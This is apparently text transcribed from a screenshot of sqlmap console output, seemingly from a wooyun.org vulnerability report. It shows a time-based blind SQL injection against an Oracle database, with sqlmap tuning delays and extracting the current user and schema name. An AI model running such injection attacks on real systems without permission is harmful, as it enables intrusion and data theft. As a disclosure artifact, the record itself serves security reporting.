 ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:12:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:12:23] [INFO] adjusting time delay to 1 second due to good response times
F
[22:12:29] [ERROR] invalid character detected. retrying..
[22:12:29] [WARNING] increasing time delay to 2 seconds
[22:12:39] [ERROR] invalid character detected. retrying..
[22:12:39] [WARNING] increasing time delay to 3 seconds
E_BAS
[22:13:41] [ERROR] invalid character detected. retrying..
[22:13:41] [WARNING] increasing time delay to 4 seconds
E
[22:14:01] [ERROR] invalid character detected. retrying..
[22:14:01] [WARNING] increasing time delay to 5 seconds
[22:14:21] [ERROR] invalid character detected. retrying..
[22:14:21] [WARNING] increasing time delay to 6 seconds
5
current user:    'FE_BASE5'
[22:14:41] [INFO] fetching current database
[22:14:41] [INFO] resumed: FE_BASE5
[22:14:41] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'FE_BASE5'
[22:14:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 142 times
[22:14:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org